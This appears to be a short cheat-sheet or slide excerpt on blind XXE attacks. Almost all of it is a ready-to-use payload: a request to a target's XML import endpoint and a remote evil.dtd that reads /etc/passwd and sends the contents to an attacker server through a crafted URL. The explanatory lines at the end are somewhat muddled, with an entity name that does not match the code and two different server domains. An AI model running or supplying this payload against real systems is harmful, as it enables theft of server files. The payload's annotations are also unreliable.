 In case of a blind XXE, you can always rely on dtd file to exfil data to your server
POST http://sometargetsite.com/import?type=XML HTTP/1.1
Request:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://poc.myserver.com/evil.dtd"> %xxe;]>
evil.dtd:
<!ENTITY % xxePOC SYSTEM "file:///etc/passwd">
<!ENTITY % exfildata "<!ENTITY exfil SYSTEM
'http://poc.mysite.com/?x=%xxePOC;'>">
%exfildata;
%exfil;
Assign the contents of /etc/passwd to “xxe”
Defines a new entity called “exfildata” under “eval”
“Exfil” makes a http request to the attacker server
with the contents of our file